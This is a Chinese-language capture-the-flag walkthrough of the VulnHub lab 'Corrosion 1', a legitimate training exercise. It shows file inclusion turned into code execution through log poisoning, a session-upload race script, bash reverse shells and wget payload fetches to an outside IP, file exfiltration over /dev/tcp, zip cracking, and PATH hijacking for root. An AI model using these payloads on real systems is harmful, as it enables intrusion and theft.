URL : https://www.vulnhub.com/entry/corrosion-1,730/
IP : 35.229.145.176
Recon
- 掃 Port
rustscan -a 35.229.145.176 -r 1-65535
nmap -A -p80,22 35.229.145.176- 掃路徑-
掃路徑- python3 dirsearch.py -u 35.229.145.176只掃到/tasks/裡面有一個 todo list  換不同的 dict-
換不同的 dict- python3 dirsearch.py -u http://35.229.145.176/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt掃到/blog-post
- http://35.229.145.176/blog-post/繼續掃-
python3 dirsearch.py -u http://35.229.145.176/blog-post/找到 archives 
- 裡面有一個 php
LFI 2 RCE
- 通靈到可以用

?file來做 LFIhttp://35.229.145.176/blog-post/archives/randylogs.php?file=php://filter/convert.base64-encode/resource=randylogs.phpPD9waHAKICAgJGZpbGUgPSAkX0dFVFsnZmlsZSddOwogICBpZihpc3NldCgkZmlsZSkpCiAgIHsKICAgICAgIGluY2x1ZGUoIiRmaWxlIik7CiAgIH0KICAgZWxzZQogICB7CiAgICAgICBpbmNsdWRlKCJpbmRleC5waHAiKTsKICAgfQogICA/Pgo=``phphttp://35.229.145.176/blog-post/archives/randylogs.php?file=../../../../../../../etc/passwd- 根據題目提示說
根據題目提示說 auth.log沒關- http://35.229.145.176/blog-post/archives/randylogs.php?file=../../../../../../../var/log/auth.log
auth.log會把 ssh 登入的帳號給紀錄-ssh 'meow@35.229.145.176' 

 寫 phpinfo-
寫 phpinfo- ssh '@35.229.145.176'
 寫 shell-
寫 shell- ssh '@35.229.145.176'
http://35.229.145.176/blog-post/archives/randylogs.php?file=../../../../../../../var/log/auth.log&A=id 戳 reverse shell-

戳 reverse shell- bash -c 'bash -i >& /dev/tcp/35.201.246.140/7877 0>&1'wget 35.201.246.140:8000/s- http://35.229.145.176/blog-post/archives/randylogs.php?file=../../../../../../../var/log/auth.log&A=wget%2035.201.246.140:8000/s -O /tmp/s

- http://35.229.145.176/blog-post/archives/randylogs.php?file=../../../../../../../var/log/auth.log&A=bash /tmp/s
 補充,喵策會解法,LFI 無限制 RCE (PHP_SESSION_UPLOAD_PROGRESS)
補充,喵策會解法,LFI 無限制 RCE (PHP_SESSION_UPLOAD_PROGRESS)
import grequests
sess_name = 'meowmeow'
sess_path = f'/var/lib/php/sessions/sess_{sess_name}'
base_url = 'http://35.229.145.176/blog-post/archives/randylogs.php'
param = "file"
# code = "file_put_contents('/tmp/shell.php','& /dev/tcp/{domain}/{port} 0>&1'");'''
while True:
req = [grequests.post(base_url,
files={'f': "A"*0xffff},
data={'PHP_SESSION_UPLOAD_PROGRESS': f"pwned:"},
cookies={'PHPSESSID': sess_name}),
grequests.get(f"{base_url}?{param}={sess_path}")]
result = grequests.map(req)
if "pwned" in result[1].text:
print(result[1].text)
break
進入 Shell
python3 -c 'import pty; pty.spawn("/bin/bash")'- 直接 sudo -l 嘗試提權


- 需要密碼準備 LinEnum-
wget 35.201.246.140:8000/LinEnum.sh 
 找到一個可疑檔案有 SGID-
找到一個可疑檔案有 SGID- 

 傳出可疑檔案分析- 本機
傳出可疑檔案分析- 本機 nc -l -p 1234 > write.ul- 靶機

cat /usr/bin/write.ul > /dev/tcp/35.201.246.140/1234 用 IDA 觀察-
用 IDA 觀察- 
- 看起來不像是需要逆的東西 QQ
- 再繼續觀察準備 Linpeas-
 找到備份檔案-
找到備份檔案- 
- 裡面有密碼
 傳出來-
傳出來- cat user_backup.zip > /dev/tcp/35.201.246.140/1234用約翰爆破 zip-zip2john user_backup.zip > j john j --wordlist=/opt/rockyou.txt
- 取得密碼為
!randybaby解壓縮,取得密碼-

randylovesgoldfish1998透過 ssh 登入- 帳號randy- 密碼 ``randylovesgoldfish1998`取得 userflag-

二次提權
sudo -l起手式
- 觀察先前壓縮檔中的程式

- 因為他是 sudo 所以無法做 path 的汙染QQ觀察檔案權限-

- 發現他有 suid,所以不用sudo就可以用 PATH 汙染
cat了!echo "bash -c 'bash -i >& /dev/tcp/35.201.246.140/7878 0>&1'" > cat``chmod +x cat``PATH=/home/randy/fakepath:$PATH /home/randy/tools/easysysinfo收 reverse shell- 取得 root flag-
取得 root flag- 
心得
